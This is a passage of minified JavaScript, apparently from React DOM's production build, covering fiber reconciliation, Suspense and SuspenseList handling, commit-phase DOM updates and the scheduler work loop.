a.getSnapshotBeforeUpdate||c===e.memoizedProps&&u===e.memoizedState||(t.effectTag|=256),t.memoizedProps=r,t.memoizedState=l),a.props=r,a.state=l,a.context=f,r=s):("function"!==typeof a.componentDidUpdate||c===e.memoizedProps&&u===e.memoizedState||(t.effectTag|=4),"function"!==typeof a.getSnapshotBeforeUpdate||c===e.memoizedProps&&u===e.memoizedState||(t.effectTag|=256),r=!1);return Ya(e,t,n,r,o,i)}function Ya(e,t,n,r,i,o){Ha(e,t);var a=0!==(64&t.effectTag);if(!r&&!a)return i&&$i(t,n,!1),oc(e,t,o);r=t.stateNode,za.current=t;var c=a&&"function"!==typeof n.getDerivedStateFromError?null:r.render();return t.effectTag|=1,null!==e&&a?(t.child=Po(t,e.child,null,o),t.child=Po(t,null,c,o)):qa(e,t,c,o),t.memoizedState=r.state,i&&$i(t,n,!0),t.child}function Xa(e){var t=e.stateNode;t.pendingContext?gi(0,t.pendingContext,t.pendingContext!==t.context):t.context&&gi(0,t.context,!1),zo(e,t.containerInfo)}var Ja,Za,Qa,ec={dehydrated:null,retryTime:0};function tc(e,t,n){var r,i=t.mode,o=t.pendingProps,a=Ko.current,c=!1;if((r=0!==(64&t.effectTag))||(r=0!==(2&a)&&(null===e||null!==e.memoizedState)),r?(c=!0,t.effectTag&=-65):null!==e&&null===e.memoizedState||void 0===o.fallback||!0===o.unstable_avoidThisFallback||(a|=1),si(Ko,1&a),null===e){if(void 0!==o.fallback&&Na(t),c){if(c=o.fallback,(o=Ru(null,i,0,null)).return=t,0===(2&t.mode))for(e=null!==t.memoizedState?t.child.child:t.child,o.child=e;null!==e;)e.return=o,e=e.sibling;return(n=Ru(c,i,n,null)).return=t,o.sibling=n,t.memoizedState=ec,t.child=o,n}return i=o.children,t.memoizedState=null,t.child=Ro(t,null,i,n)}if(null!==e.memoizedState){if(i=(e=e.child).sibling,c){if(o=o.fallback,(n=Iu(e,e.pendingProps)).return=t,0===(2&t.mode)&&(c=null!==t.memoizedState?t.child.child:t.child)!==e.child)for(n.child=c;null!==c;)c.return=n,c=c.sibling;return(i=Iu(i,o,i.expirationTime)).return=t,n.sibling=i,n.childExpirationTime=0,t.memoizedState=ec,t.child=n,i}return n=Po(t,e.child,o.children,n),t.memoizedState=null,t.child=n}if(e=e.child,c){if(c=o.fallback,(o=Ru(null,i,0,null)).return=t,o.child=e,null!==e&&(e.return=o),0===(2&t.mode))for(e=null!==t.memoizedState?t.child.child:t.child,o.child=e;null!==e;)e.return=o,e=e.sibling;return(n=Ru(c,i,n,null)).return=t,o.sibling=n,n.effectTag|=2,o.childExpirationTime=0,t.memoizedState=ec,t.child=o,n}return t.memoizedState=null,t.child=Po(t,e,o.children,n)}function nc(e,t){e.expirationTime<t&&(e.expirationTime=t);var n=e.alternate;null!==n&&n.expirationTime<t&&(n.expirationTime=t),oo(e.return,t)}function rc(e,t,n,r,i,o){var a=e.memoizedState;null===a?e.memoizedState={isBackwards:t,rendering:null,last:r,tail:n,tailExpiration:0,tailMode:i,lastEffect:o}:(a.isBackwards=t,a.rendering=null,a.last=r,a.tail=n,a.tailExpiration=0,a.tailMode=i,a.lastEffect=o)}function ic(e,t,n){var r=t.pendingProps,i=r.revealOrder,o=r.tail;if(qa(e,t,r.children,n),0!==(2&(r=Ko.current)))r=1&r|2,t.effectTag|=64;else{if(null!==e&&0!==(64&e.effectTag))e:for(e=t.child;null!==e;){if(13===e.tag)null!==e.memoizedState&&nc(e,n);else if(19===e.tag)nc(e,n);else if(null!==e.child){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;null===e.sibling;){if(null===e.return||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(si(Ko,r),0===(2&t.mode))t.memoizedState=null;else switch(i){case"forwards":for(n=t.child,i=null;null!==n;)null!==(e=n.alternate)&&null===Wo(e)&&(i=n),n=n.sibling;null===(n=i)?(i=t.child,t.child=null):(i=n.sibling,n.sibling=null),rc(t,!1,i,n,o,t.lastEffect);break;case"backwards":for(n=null,i=t.child,t.child=null;null!==i;){if(null!==(e=i.alternate)&&null===Wo(e)){t.child=i;break}e=i.sibling,i.sibling=n,n=i,i=e}rc(t,!0,n,null,o,t.lastEffect);break;case"together":rc(t,!1,null,null,void 0,t.lastEffect);break;default:t.memoizedState=null}return t.child}function oc(e,t,n){null!==e&&(t.dependencies=e.dependencies);var r=t.expirationTime;if(0!==r&&lu(r),t.childExpirationTime<n)return null;if(null!==e&&t.child!==e.child)throw Error(a(153));if(null!==t.child){for(n=Iu(e=t.child,e.pendingProps,e.expirationTime),t.child=n,n.return=t;null!==e.sibling;)e=e.sibling,(n=n.sibling=Iu(e,e.pendingProps,e.expirationTime)).return=t;n.sibling=null}return t.child}function ac(e){e.effectTag|=4}function cc(e,t){switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;null!==t;)null!==t.alternate&&(n=t),t=t.sibling;null===n?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;null!==n;)null!==n.alternate&&(r=n),n=n.sibling;null===r?t||null===e.tail?e.tail=null:e.tail.sibling=null:r.sibling=null}}function uc(e){switch(e.tag){case 1:yi(e.type)&&vi();var t=e.effectTag;return 4096&t?(e.effectTag=-4097&t|64,e):null;case 3:if(Uo(),mi(),0!==(64&(t=e.effectTag)))throw Error(a(285));return e.effectTag=-4097&t|64,e;case 5:return Fo(e),null;case 13:return fi(Ko),4096&(t=e.effectTag)?(e.effectTag=-4097&t|64,e):null;case 19:return fi(Ko),null;case 4:return Uo(),null;case 10:return io(e),null;default:return null}}function fc(e,t){return{value:e,source:t,stack:Z(t)}}Ja=function(e,t){for(var n=t.child;null!==n;){if(5===n.tag||6===n.tag)e.appendChild(n.stateNode);else if(4!==n.tag&&null!==n.child){n.child.return=n,n=n.child;continue}if(n===t)break;for(;null===n.sibling;){if(null===n.return||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}},Za=function(e,t,n,r,o){var a=e.memoizedProps;if(a!==r){var c,u,f=t.stateNode;switch(Do(No.current),e=null,n){case"input":a=xe(f,a),r=xe(f,r),e=[];break;case"option":a=Ie(f,a),r=Ie(f,r),e=[];break;case"select":a=i({},a,{value:void 0}),r=i({},r,{value:void 0}),e=[];break;case"textarea":a=Re(f,a),r=Re(f,r),e=[];break;default:"function"!==typeof a.onClick&&"function"===typeof r.onClick&&(f.onclick=Kn)}for(c in Un(n,r),n=null,a)if(!r.hasOwnProperty(c)&&a.hasOwnProperty(c)&&null!=a[c])if("style"===c)for(u in f=a[c])f.hasOwnProperty(u)&&(n||(n={}),n[u]="");else"dangerouslySetInnerHTML"!==c&&"children"!==c&&"suppressContentEditableWarning"!==c&&"suppressHydrationWarning"!==c&&"autoFocus"!==c&&(h.hasOwnProperty(c)?e||(e=[]):(e=e||[]).push(c,null));for(c in r){var s=r[c];if(f=null!=a?a[c]:void 0,r.hasOwnProperty(c)&&s!==f&&(null!=s||null!=f))if("style"===c)if(f){for(u in f)!f.hasOwnProperty(u)||s&&s.hasOwnProperty(u)||(n||(n={}),n[u]="");for(u in s)s.hasOwnProperty(u)&&f[u]!==s[u]&&(n||(n={}),n[u]=s[u])}else n||(e||(e=[]),e.push(c,n)),n=s;else"dangerouslySetInnerHTML"===c?(s=s?s.__html:void 0,f=f?f.__html:void 0,null!=s&&f!==s&&(e=e||[]).push(c,""+s)):"children"===c?f===s||"string"!==typeof s&&"number"!==typeof s||(e=e||[]).push(c,""+s):"suppressContentEditableWarning"!==c&&"suppressHydrationWarning"!==c&&(h.hasOwnProperty(c)?(null!=s&&Fn(o,c),e||f===s||(e=[])):(e=e||[]).push(c,s))}n&&(e=e||[]).push("style",n),o=e,(t.updateQueue=o)&&ac(t)}},Qa=function(e,t,n,r){n!==r&&ac(t)};var sc="function"===typeof WeakSet?WeakSet:Set;function dc(e,t){var n=t.source,r=t.stack;null===r&&null!==n&&(r=Z(n)),null!==n&&J(n.type),t=t.value,null!==e&&1===e.tag&&J(e.type);try{console.error(t)}catch(e){setTimeout((function(){throw e}))}}function lc(e){var t=e.ref;if(null!==t)if("function"===typeof t)try{t(null)}catch(t){Eu(e,t)}else t.current=null}function hc(e,t){switch(t.tag){case 0:case 11:case 15:pc(2,0,t);break;case 1:if(256&t.effectTag&&null!==e){var n=e.memoizedProps,r=e.memoizedState;t=(e=t.stateNode).getSnapshotBeforeUpdate(t.elementType===t.type?n:Ji(t.type,n),r),e.__reactInternalSnapshotBeforeUpdate=t}break;case 3:case 5:case 6:case 4:case 17:break;default:throw Error(a(163))}}function pc(e,t,n){if(null!==(n=null!==(n=n.updateQueue)?n.lastEffect:null)){var r=n=n.next;do{if(0!==(r.tag&e)){var i=r.destroy;r.destroy=void 0,void 0!==i&&i()}0!==(r.tag&t)&&(i=r.create,r.destroy=i()),r=r.next}while(r!==n)}}function bc(e,t,n){switch("function"===typeof Cu&&Cu(t),t.tag){case 0:case 11:case 14:case 15:if(null!==(e=t.updateQueue)&&null!==(e=e.lastEffect)){var r=e.next;Ki(97<n?97:n,(function(){var e=r;do{var n=e.destroy;if(void 0!==n){var i=t;try{n()}catch(e){Eu(i,e)}}e=e.next}while(e!==r)}))}break;case 1:lc(t),"function"===typeof(n=t.stateNode).componentWillUnmount&&function(e,t){try{t.props=e.memoizedProps,t.state=e.memoizedState,t.componentWillUnmount()}catch(t){Eu(e,t)}}(t,n);break;case 5:lc(t);break;case 4:gc(e,t,n)}}function yc(e){var t=e.alternate;e.return=null,e.child=null,e.memoizedState=null,e.updateQueue=null,e.dependencies=null,e.alternate=null,e.firstEffect=null,e.lastEffect=null,e.pendingProps=null,e.memoizedProps=null,null!==t&&yc(t)}function vc(e){return 5===e.tag||3===e.tag||4===e.tag}function mc(e){e:{for(var t=e.return;null!==t;){if(vc(t)){var n=t;break e}t=t.return}throw Error(a(160))}switch(t=n.stateNode,n.tag){case 5:var r=!1;break;case 3:case 4:t=t.containerInfo,r=!0;break;default:throw Error(a(161))}16&n.effectTag&&(Ke(t,""),n.effectTag&=-17);e:t:for(n=e;;){for(;null===n.sibling;){if(null===n.return||vc(n.return)){n=null;break e}n=n.return}for(n.sibling.return=n.return,n=n.sibling;5!==n.tag&&6!==n.tag&&18!==n.tag;){if(2&n.effectTag)continue t;if(null===n.child||4===n.tag)continue t;n.child.return=n,n=n.child}if(!(2&n.effectTag)){n=n.stateNode;break e}}for(var i=e;;){var o=5===i.tag||6===i.tag;if(o){var c=o?i.stateNode:i.stateNode.instance;if(n)if(r){var u=c;c=n,8===(o=t).nodeType?o.parentNode.insertBefore(u,c):o.insertBefore(u,c)}else t.insertBefore(c,n);else r?(8===(u=t).nodeType?(o=u.parentNode).insertBefore(c,u):(o=u).appendChild(c),null!==(u=u._reactRootContainer)&&void 0!==u||null!==o.onclick||(o.onclick=Kn)):t.appendChild(c)}else if(4!==i.tag&&null!==i.child){i.child.return=i,i=i.child;continue}if(i===e)break;for(;null===i.sibling;){if(null===i.return||i.return===e)return;i=i.return}i.sibling.return=i.return,i=i.sibling}}function gc(e,t,n){for(var r,i,o=t,c=!1;;){if(!c){c=o.return;e:for(;;){if(null===c)throw Error(a(160));switch(r=c.stateNode,c.tag){case 5:i=!1;break e;case 3:case 4:r=r.containerInfo,i=!0;break e}c=c.return}c=!0}if(5===o.tag||6===o.tag){e:for(var u=e,f=o,s=n,d=f;;)if(bc(u,d,s),null!==d.child&&4!==d.tag)d.child.return=d,d=d.child;else{if(d===f)break;for(;null===d.sibling;){if(null===d.return||d.return===f)break e;d=d.return}d.sibling.return=d.return,d=d.sibling}i?(u=r,f=o.stateNode,8===u.nodeType?u.parentNode.removeChild(f):u.removeChild(f)):r.removeChild(o.stateNode)}else if(4===o.tag){if(null!==o.child){r=o.stateNode.containerInfo,i=!0,o.child.return=o,o=o.child;continue}}else if(bc(e,o,n),null!==o.child){o.child.return=o,o=o.child;continue}if(o===t)break;for(;null===o.sibling;){if(null===o.return||o.return===t)return;4===(o=o.return).tag&&(c=!1)}o.sibling.return=o.return,o=o.sibling}}function wc(e,t){switch(t.tag){case 0:case 11:case 14:case 15:pc(4,8,t);break;case 1:break;case 5:var n=t.stateNode;if(null!=n){var r=t.memoizedProps,i=null!==e?e.memoizedProps:r;e=t.type;var o=t.updateQueue;if(t.updateQueue=null,null!==o){for(n[ar]=r,"input"===e&&"radio"===r.type&&null!=r.name&&Ce(n,r),qn(e,i),t=qn(e,r),i=0;i<o.length;i+=2){var c=o[i],u=o[i+1];"style"===c?Dn(n,u):"dangerouslySetInnerHTML"===c?Fe(n,u):"children"===c?Ke(n,u):$e(n,c,u,t)}switch(e){case"input":Ae(n,r);break;case"textarea":Ne(n,r);break;case"select":t=n._wrapperState.wasMultiple,n._wrapperState.wasMultiple=!!r.multiple,null!=(e=r.value)?Pe(n,!!r.multiple,e,!1):t!==!!r.multiple&&(null!=r.defaultValue?Pe(n,!!r.multiple,r.defaultValue,!0):Pe(n,!!r.multiple,r.multiple?[]:"",!1))}}}break;case 6:if(null===t.stateNode)throw Error(a(162));t.stateNode.nodeValue=t.memoizedProps;break;case 3:(t=t.stateNode).hydrate&&(t.hydrate=!1,xt(t.containerInfo));break;case 12:break;case 13:if(n=t,null===t.memoizedState?r=!1:(r=!0,n=t.child,zc=Ui()),null!==n)e:for(e=n;;){if(5===e.tag)o=e.stateNode,r?"function"===typeof(o=o.style).setProperty?o.setProperty("display","none","important"):o.display="none":(o=e.stateNode,i=void 0!==(i=e.memoizedProps.style)&&null!==i&&i.hasOwnProperty("display")?i.display:null,o.style.display=Ln("display",i));else if(6===e.tag)e.stateNode.nodeValue=r?"":e.memoizedProps;else{if(13===e.tag&&null!==e.memoizedState&&null===e.memoizedState.dehydrated){(o=e.child.sibling).return=e,e=o;continue}if(null!==e.child){e.child.return=e,e=e.child;continue}}if(e===n)break e;for(;null===e.sibling;){if(null===e.return||e.return===n)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}_c(t);break;case 19:_c(t);break;case 17:case 20:case 21:break;default:throw Error(a(163))}}function _c(e){var t=e.updateQueue;if(null!==t){e.updateQueue=null;var n=e.stateNode;null===n&&(n=e.stateNode=new sc),t.forEach((function(t){var r=xu.bind(null,e,t);n.has(t)||(n.add(t),t.then(r,r))}))}}var $c="function"===typeof WeakMap?WeakMap:Map;function Sc(e,t,n){(n=lo(n,null)).tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){qc||(qc=!0,Fc=r),dc(e,t)},n}function Ec(e,t,n){(n=lo(n,null)).tag=3;var r=e.type.getDerivedStateFromError;if("function"===typeof r){var i=t.value;n.payload=function(){return dc(e,t),r(i)}}var o=e.stateNode;return null!==o&&"function"===typeof o.componentDidCatch&&(n.callback=function(){"function"!==typeof r&&(null===Kc?Kc=new Set([this]):Kc.add(this),dc(e,t));var n=t.stack;this.componentDidCatch(t.value,{componentStack:null!==n?n:""})}),n}var kc,xc=Math.ceil,Mc=P.ReactCurrentDispatcher,Cc=P.ReactCurrentOwner,Ac=0,Tc=null,Oc=null,Ic=0,Pc=0,Rc=null,jc=1073741823,Nc=1073741823,Bc=null,Lc=0,Dc=!1,zc=0,Uc=null,qc=!1,Fc=null,Kc=null,Wc=!1,Hc=null,Vc=90,Gc=null,Yc=0,Xc=null,Jc=0;function Zc(){return 0!==(48&Ac)?1073741821-(Ui()/10|0):0!==Jc?Jc:Jc=1073741821-(Ui()/10|0)}function Qc(e,t,n){if(0===(2&(t=t.mode)))return 1073741823;var r=qi();if(0===(4&t))return 99===r?1073741823:1073741822;if(0!==(16&Ac))return Ic;if(null!==n)e=Xi(e,0|n.timeoutMs||5e3,250);else switch(r){case 99:e=1073741823;break;case 98:e=Xi(e,150,100);break;case 97:case 96:e=Xi(e,5e3,250);break;case 95:e=2;break;default:throw Error(a(326))}return null!==Tc&&e===Ic&&--e,e}function eu(e,t){if(50<Yc)throw Yc=0,Xc=null,Error(a(185));if(null!==(e=tu(e,t))){var n=qi();1073741823===t?0!==(8&Ac)&&0===(48&Ac)?ou(e):(ru(e),0===Ac&&Vi()):ru(e),0===(4&Ac)||98!==n&&99!==n||(null===Gc?Gc=new Map([[e,t]]):(void 0===(n=Gc.get(e))||n>t)&&Gc.set(e,t))}}function tu(e,t){e.expirationTime<t&&(e.expirationTime=t);var n=e.alternate;null!==n&&n.expirationTime<t&&(n.expirationTime=t);var r=e.return,i=null;if(null===r&&3===e.tag)i=e.stateNode;else for(;null!==r;){if(n=r.alternate,r.childExpirationTime<t&&(r.childExpirationTime=t),null!==n&&n.childExpirationTime<t&&(n.childExpirationTime=t),null===r.return&&3===r.tag){i=r.stateNode;break}r=r.return}return null!==i&&(Tc===i&&(lu(t),4===Pc&&Du(i,Ic)),zu(i,t)),i}function nu(e){var t=e.lastExpiredTime;return 0!==t?t:Lu(e,t=e.firstPendingTime)?(t=e.lastPingedTime)>(e=e.nextKnownPendingLevel)?t:e:t}function ru(e){if(0!==e.lastExpiredTime)e.callbackExpirationTime=1073741823,e.callbackPriority=99,e.callbackNode=Hi(ou.bind(null,e));else{var t=nu(e),n=e.callbackNode;if(0===t)null!==n&&(e.callbackNode=null,e.callbackExpirationTime=0,e.callbackPriority=90);else{var r=Zc();if(1073741823===t?r=99:1===t||2===t?r=95:r=0>=(r=10*(1073741821-t)-10*(1073741821-r))?99:250>=r?98:5250>=r?97:95,null!==n){var i=e.callbackPriority;if(e.callbackExpirationTime===t&&i>=r)return;n!==ji&&ki(n)}e.callbackExpirationTime=t,e.callbackPriority=r,t=1073741823===t?Hi(ou.bind(null,e)):Wi(r,iu.bind(null,e),{timeout:10*(1073741821-t)-Ui()}),e.callbackNode=t}}}function iu(e,t){if(Jc=0,t)return Uu(e,t=Zc()),ru(e),null;var n=nu(e);if(0!==n){if(t=e.callbackNode,0!==(48&Ac))throw Error(a(327));if(_u(),e===Tc&&n===Ic||uu(e,n),null!==Oc){var r=Ac;Ac|=16;for(var i=su();;)try{pu();break}catch(t){fu(e,t)}if(no(),Ac=r,Mc.current=i,1===Pc)throw t=Rc,uu(e,n),Du(e,n),ru(e),t;if(null===Oc)switch(i=e.finishedWork=e.current.alternate,e.finishedExpirationTime=n,r=Pc,Tc=null,r){case 0:case 1:throw Error(a(345));case 2:Uu(e,2<n?2:n);break;case 3:if(Du(e,n),n===(r=e.lastSuspendedTime)&&(e.nextKnownPendingLevel=vu(i)),1073741823===jc&&10<(i=zc+500-Ui())){if(Dc){var o=e.lastPingedTime;if(0===o||o>=n){e.lastPingedTime=n,uu(e,n);break}}if(0!==(o=nu(e))&&o!==n)break;if(0!==r&&r!==n){e.lastPingedTime=r;break}e.timeoutHandle=er(mu.bind(null,e),i);break}mu(e);break;case 4:if(Du(e,n),n===(r=e.lastSuspendedTime)&&(e.nextKnownPendingLevel=vu(i)),Dc&&(0===(i=e.lastPingedTime)||i>=n)){e.lastPingedTime=n,uu(e,n);break}if(0!==(i=nu(e))&&i!==n)break;if(0!==r&&r!==n){e.lastPingedTime=r;break}if(1073741823!==Nc?r=10*(1073741821-Nc)-Ui():1073741823===jc?r=0:(r=10*(1073741821-jc)-5e3,0>(r=(i=Ui())-r)&&(r=0),(n=10*(1073741821-n)-i)<(r=(120>r?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*xc(r/1960))-r)&&(r=n)),10<r){e.timeoutHandle=er(mu.bind(null,e),r);break}mu(e);break;case 5:if(1073741823!==jc&&null!==Bc){o=jc;var c=Bc;if(0>=(r=0|c.busyMinDurationMs)?r=0:(i=0|c.busyDelayMs,r=(o=Ui()-(10*(1073741821-o)-(0|c.timeoutMs||5e3)))<=i?0:i+r-o),10<r){Du(e,n),e.timeoutHandle=er(mu.bind(null,e),r);break}}mu(e);break;default:throw Error(a(329))}if(ru(e),e.callbackNode===t)return iu.bind(null,e)}}return null}function ou(e){var t=e.lastExpiredTime;if(t=0!==t?t:1073741823,e.finishedExpirationTime===t)mu(e);else{if(0!==(48&Ac))throw Error(a(327));if(_u(),e===Tc&&t===Ic||uu(e,t),null!==Oc){var n=Ac;Ac|=16;for(var r=su();;)try{hu();break}catch(t){fu(e,t)}if(no(),Ac=n,Mc.current=r,1===Pc)throw n=Rc,uu(e,t),Du(e,t),ru(e),n;if(null!==Oc)throw Error(a(261));e.finishedWork=e.current.alternate,e.finishedExpirationTime=t,Tc=null,mu(e),ru(e)}}return null}function au(e,t){var n=Ac;Ac|=1;try{return e(t)}finally{0===(Ac=n)&&Vi()}}function cu(e,t){var n=Ac;Ac&=-2,Ac|=8;try{return e(t)}finally{0===(Ac=n)&&Vi()}}function uu(e,t){e.finishedWork=null,e.finishedExpirationTime=0;var n=e.timeoutHandle;if(-1!==n&&(e.timeoutHandle=-1,tr(n)),null!==Oc)for(n=Oc.return;null!==n;){var r=n;switch(r.tag){case 1:var i=r.type.childContextTypes;null!==i&&void 0!==i&&vi();break;case 3:Uo(),mi();break;case 5:Fo(r);break;case 4:Uo();break;case 13:case 19:fi(Ko);break;case 10:io(r)}n=n.return}Tc=e,Oc=Iu(e.current,null),Ic=t,Pc=0,Rc=null,Nc=jc=1073741823,Bc=null,Lc=0,Dc=!1}function fu(e,t){for(;;){try{if(no(),da(),null===Oc||null===Oc.return)return Pc=1,Rc=t,null;e:{var n=e,r=Oc.return,i=Oc,o=t;if(t=Ic,i.effectTag|=2048,i.firstEffect=i.lastEffect=null,null!==o&&"object"===typeof o&&"function"===typeof o.then){var a=o,c=0!==(1&Ko.current),u=r;do{var f;if(f=13===u.tag){var s=u.memoizedState;if(null!==s)f=null!==s.dehydrated;else{var d=u.memoizedProps;f=void 0!==d.fallback&&(!0!==d.unstable_avoidThisFallback||!c)}}if(f){var l=u.updateQueue;if(null===l){var h=new Set;h.add(a),u.updateQueue=h}else l.add(a);if(0===(2&u.mode)){if(u.effectTag|=64,i.effectTag&=-2981,1===i.tag)if(null===i.alternate)i.tag=17;else{var p=lo(1073741823,null);p.tag=2,po(i,p)}i.expirationTime=1073741823;break e}o=void 0,i=t;var b=n.pingCache;if(null===b?(b=n.pingCache=new $c,o=new Set,b.set(a,o)):void 0===(o=b.get(a))&&(o=new Set,b.set(a,o)),!o.has(i)){o.add(i);var y=ku.bind(null,n,a,i);a.then(y,y)}u.effectTag|=4096,u.expirationTime=t;break e}u=u.return}while(null!==u);o=Error((J(i.type)||"A React component")+" suspended while rendering, but no fallback UI was specified.\n\nAdd a <Suspense fallback=...> component higher in the tree to provide a loading indicator or placeholder to display."+Z(i))}5!==Pc&&(Pc=2),o=fc(o,i),u=r;do{switch(u.tag){case 3:a=o,u.effectTag|=4096,u.expirationTime=t,bo(u,Sc(u,a,t));break e;case 1:a=o;var v=u.type,m=u.stateNode;if(0===(64&u.effectTag)&&("function"===typeof v.getDerivedStateFromError||null!==m&&"function"===typeof m.componentDidCatch&&(null===Kc||!Kc.has(m)))){u.effectTag|=4096,u.expirationTime=t,bo(u,Ec(u,a,t));break e}}u=u.return}while(null!==u)}Oc=yu(Oc)}catch(e){t=e;continue}break}}function su(){var e=Mc.current;return Mc.current=Ca,null===e?Ca:e}function du(e,t){e<jc&&2<e&&(jc=e),null!==t&&e<Nc&&2<e&&(Nc=e,Bc=t)}function lu(e){e>Lc&&(Lc=e)}function hu(){for(;null!==Oc;)Oc=bu(Oc)}function pu(){for(;null!==Oc&&!xi();)Oc=bu(Oc)}function bu(e){var t=kc(e.alternate,e,Ic);return e.memoizedProps=e.pendingProps,null===t&&(t=yu(e)),Cc.current=null,t}function yu(e){Oc=e;do{var t=Oc.alternate;if(e=Oc.return,0===(2048&Oc.effectTag)){e:{var n=t,r=Ic,o=(t=Oc).pendingProps;switch(t.tag){case 2:case 16:break;case 15:case 0:break;case 1:yi(t.type)&&vi();break;case 3:Uo(),mi(),(o=t.stateNode).pendingContext&&(o.context=o.pendingContext,o.pendingContext=null),(null===n||null===n.child)&&La(t)&&ac(t);break;case 5:Fo(t),r=Do(Lo.current);var c=t.type;if(null!==n&&null!=t.stateNode)Za(n,t,c,o,r),n.ref!==t.ref&&(t.effectTag|=128);else if(o){var u=Do(No.current);if(La(t)){var f=(o=t).stateNode;n=o.type;var s=o.memoizedProps,d=r;switch(f[or]=o,f[ar]=s,c=void 0,r=f,n){case"iframe":case"object":case"embed":kn("load",r);break;case"video":case"audio":for(f=0;f<et.length;f++)kn(et[f],r);break;case"source":kn("error",r);break;case"img":case"image":case"link":kn("error",r),kn("load",r);break;case"form":kn("reset",r),kn("submit",r);break;case"details":kn("toggle",r);break;case"input":Me(r,s),kn("invalid",r),Fn(d,"onChange");break;case"select":r._wrapperState={wasMultiple:!!s.multiple},kn("invalid",r),Fn(d,"onChange");break;case"textarea":je(r,s),kn("invalid",r),Fn(d,"onChange")}for(c in Un(n,s),f=null,s)s.hasOwnProperty(c)&&(u=s[c],"children"===c?"string"===typeof u?r.textContent!==u&&(f=["children",u]):"number"===typeof u&&r.textContent!==""+u&&(f=["children",""+u]):h.hasOwnProperty(c)&&null!=u&&Fn(d,c));switch(n){case"input":Ee(r),Te(r,s,!0);break;case"textarea":Ee(r),Be(r);break;case"select":case"option":break;default:"function"===typeof s.onClick&&(r.onclick=Kn)}c=f,o.updateQueue=c,(o=null!==c)&&ac(t)}else{n=t,d=c,s=o,f=9===r.nodeType?r:r.ownerDocument,u===Le&&(u=ze(d)),u===Le?"script"===d?((s=f.createElement("div")).innerHTML="<script><\/script>",f=s.removeChild(s.firstChild)):"string"===typeof s.is?f=f.createElement(d,{is:s.is}):(f=f.createElement(d),"select"===d&&(d=f,s.multiple?d.multiple=!0:s.size&&(d.size=s.size))):f=f.createElementNS(u,d),(s=f)[or]=n,s[ar]=o,Ja(s,t),t.stateNode=s;var l=r,p=qn(d=c,n=o);switch(d){case"iframe":case"object":case"embed":kn("load",s),r=n;break;case"video":case"audio":for(r=0;r<et.length;r++)kn(et[r],s);r=n;break;case"source":kn("error",s),r=n;break;case"img":case"image":case"link":kn("error",s),kn("load",s),r=n;break;case"form":kn("reset",s),kn("submit",s),r=n;break;case"details":kn("toggle",s),r=n;break;case"input":Me(s,n),r=xe(s,n),kn("invalid",s),Fn(l,"onChange");break;case"option":r=Ie(s,n);break;case"select":s._wrapperState={wasMultiple:!!n.multiple},r=i({},n,{value:void 0}),kn("invalid",s),Fn(l,"onChange");break;case"textarea":je(s,n),r=Re(s,n),kn("invalid",s),Fn(l,"onChange");break;default:r=n}Un(d,r),f=void 0,u=d;var b=s,y=r;for(f in y)if(y.hasOwnProperty(f)){var v=y[f];"style"===f?Dn(b,v):"dangerouslySetInnerHTML"===f?null!=(v=v?v.__html:void 0)&&Fe(b,v):"children"===f?"string"===typeof v?("textarea"!==u||""!==v)&&Ke(b,v):"number"===typeof v&&Ke(b,""+v):"suppressContentEditableWarning"!==f&&"suppressHydrationWarning"!==f&&"autoFocus"!==f&&(h.hasOwnProperty(f)?null!=v&&Fn(l,f):null!=v&&$e(b,f,v,p))}switch(d){case"input":Ee(s),Te(s,n,!1);break;case"textarea":Ee(s),Be(s);break;case"option":null!=n.value&&s.setAttribute("value",""+_e(n.value));break;case"select":(r=s).multiple=!!n.multiple,null!=(s=n.value)?Pe(r,!!n.multiple,s,!1):null!=n.defaultValue&&Pe(r,!!n.multiple,n.defaultValue,!0);break;default:"function"===typeof r.onClick&&(s.onclick=Kn)}(o=Zn(c,o))&&ac(t)}null!==t.ref&&(t.effectTag|=128)}else if(null===t.stateNode)throw Error(a(166));break;case 6:if(n&&null!=t.stateNode)Qa(0,t,n.memoizedProps,o);else{if("string"!==typeof o&&null===t.stateNode)throw Error(a(166));r=Do(Lo.current),Do(No.current),La(t)?(c=(o=t).stateNode,r=o.memoizedProps,c[or]=o,(o=c.nodeValue!==r)&&ac(t)):(c=t,(o=(9===r.nodeType?r:r.ownerDocument).createTextNode(o))[or]=c,t.stateNode=o)}break;case 11:break;case 13:if(fi(Ko),o=t.memoizedState,0!==(64&t.effectTag)){t.expirationTime=r;break e}o=null!==o,c=!1,null===n?void 0!==t.memoizedProps.fallback&&La(t):(c=null!==(r=n.memoizedState),o||null===r||null!==(r=n.child.sibling)&&(null!==(s=t.firstEffect)?(t.firstEffect=r,r.nextEffect=s):(t.firstEffect=t.lastEffect=r,r.nextEffect=null),r.effectTag=8)),o&&!c&&0!==(2&t.mode)&&(null===n&&!0!==t.memoizedProps.unstable_avoidThisFallback||0!==(1&Ko.current)?0===Pc&&(Pc=3):(0!==Pc&&3!==Pc||(Pc=4),0!==Lc&&null!==Tc&&(Du(Tc,Ic),zu(Tc,Lc)))),(o||c)&&(t.effectTag|=4);break;case 7:case 8:case 12:break;case 4:Uo();break;case 10:io(t);break;case 9:case 14:break;case 17:yi(t.type)&&vi();break;case 19:if(fi(Ko),null===(o=t.memoizedState))break;if(c=0!==(64&t.effectTag),null===(s=o.rendering)){if(c)cc(o,!1);else if(0!==Pc||null!==n&&0!==(64&n.effectTag))for(n=t.child;null!==n;){if(null!==(s=Wo(n))){for(t.effectTag|=64,cc(o,!1),null!==(c=s.updateQueue)&&(t.updateQueue=c,t.effectTag|=4),null===o.lastEffect&&(t.firstEffect=null),t.lastEffect=o.lastEffect,o=r,c=t.child;null!==c;)n=o,(r=c).effectTag&=2,r.nextEffect=null,r.firstEffect=null,r.lastEffect=null,null===(s=r.alternate)?(r.childExpirationTime=0,r.expirationTime=n,r.child=null,r.memoizedProps=null,r.memoizedState=null,r.updateQueue=null,r.dependencies=null):(r.childExpirationTime=s.childExpirationTime,r.expirationTime=s.expirationTime,r.child=s.child,r.memoizedProps=s.memoizedProps,r.memoizedState=s.memoizedState,r.updateQueue=s.updateQueue,n=s.dependencies,r.dependencies=null===n?null:{expirationTime:n.expirationTime,firstContext:n.firstContext,responders:n.responders}),c=c.si